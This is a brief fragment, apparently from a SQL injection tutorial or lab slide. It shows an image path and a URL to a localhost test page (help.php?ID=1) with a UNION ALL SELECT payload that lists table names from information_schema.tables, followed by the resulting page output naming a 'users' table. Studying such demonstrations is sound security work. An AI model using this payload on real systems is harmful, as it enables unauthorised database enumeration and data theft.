 http://localhost/MySQL-Test/help.php?ID=1 union all
select 1,2,table_name,4,5,6 from
information_schema.tables
localhost/MySQL-Test/help.php?ID=1 union all select 1,2,table_name,4,5,6 from information_schema.tables
Last updated on 01.01.1970. [::1]
2
users